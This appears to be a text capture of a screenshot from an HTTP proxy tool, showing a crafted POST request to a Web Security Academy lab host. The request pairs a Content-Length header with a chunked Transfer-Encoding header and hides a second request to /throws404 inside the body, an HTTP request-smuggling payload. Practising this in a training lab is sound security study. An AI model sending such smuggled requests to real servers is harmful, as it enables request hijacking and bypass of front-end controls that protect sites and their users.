 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0ae8002c04a8a0758213d3e800be00e2.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 a5 \r \n
8 POST /throws404 HTTP/1.1 \r \n
9 Host: 0ae8002c04a8a0758213d3e800be00e2.web-security-academy.net \r \n
10 Content-Type: application/x-www-form-urlencoded \r \n
11 Content-Length: 15 \r \n
12 \r \n
13 x=1 \r \n
14 0 \r \n
15 \r \n
16